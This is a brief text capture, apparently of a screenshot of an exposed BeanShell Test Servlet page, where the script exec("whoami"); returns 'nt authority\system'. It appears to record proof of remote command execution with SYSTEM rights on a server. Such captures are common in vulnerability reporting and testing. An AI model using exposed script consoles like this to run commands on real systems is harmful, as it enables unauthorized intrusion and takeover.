 BeanShell Test Servlet
BeanShell version: 2.0b4
Script Output
nt authority\system
Script Return Value
null
Script
exec("whoami");
输入java代码
Capture Stdout/Stderr: Display Raw Output:
Evaluate